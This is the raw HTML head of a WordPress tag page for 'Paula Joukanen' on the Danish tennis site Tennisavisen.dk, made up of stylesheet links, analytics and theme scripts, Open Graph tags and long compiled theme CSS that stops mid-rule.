<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/2606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Paula Joukanen-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/paula-joukanen/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="9e9e097f7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 